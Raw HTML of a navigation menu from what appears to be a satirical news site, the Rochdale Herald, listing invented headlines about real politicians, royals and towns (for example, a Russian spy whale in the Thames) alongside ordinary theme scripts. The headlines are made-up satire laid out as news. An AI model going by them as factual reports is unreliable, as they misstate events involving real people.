<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" class="td-image-wrap " title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts"><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts">Scientists observe Burnley residents using simple tools and communicating in primitive&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" class="td-image-wrap " title="Burnley residents fear diversity means marrying outside of immediate family"><img class="entry-thumb" src="[data-uri]" alt="" title="Burnley residents fear diversity means marrying outside of immediate family" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" title="Burnley residents fear diversity means marrying outside of immediate family">Burnley residents fear diversity means marrying outside of immediate family</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="4";block_tdi_4.found_posts="1075";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="269";tdBlocksArray.push(block_tdi_4);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\">Grouse shoots report sudden increase in children&#8217;s birthday party bookings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\">Grant Shapps hires ferry fleet to transport people back to offices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=89;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\">Trump storms out of NATO summit after Justin Trudeau appears in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dead whale found in Thames was Russian spy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dead whale found in Thames was Russian spy\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" title=\"Dead whale found in Thames was Russian spy\">Dead whale found in Thames was Russian spy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Entrenching Tool\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\">Digging f#*#*#g foxholes is new black in today&#8217;s British Army<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11469;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\">Fire at Belfast Primark destroys \u00a35.50 worth of stock<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belfast Orange walk to become 24k Gold walk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Belfast Orange walk to become 24k Gold walk\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" title=\"Belfast Orange walk to become 24k Gold walk\">Belfast Orange walk to become 24k Gold walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DUP B.U.N.G. to be funded through NI contributions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"shaking hands\" title=\"DUP B.U.N.G. to be funded through NI contributions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" title=\"DUP B.U.N.G. to be funded through NI contributions\">DUP B.U.N.G. to be funded through NI contributions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Football\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-436x299.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\">Theresa May smashes transfer fee record by buying 10 Northern Irish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2383;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\">Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/environment\/\" class=\"td-post-category\" >Environment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" title=\"Vegetable that looks like Prince Charles discovered on 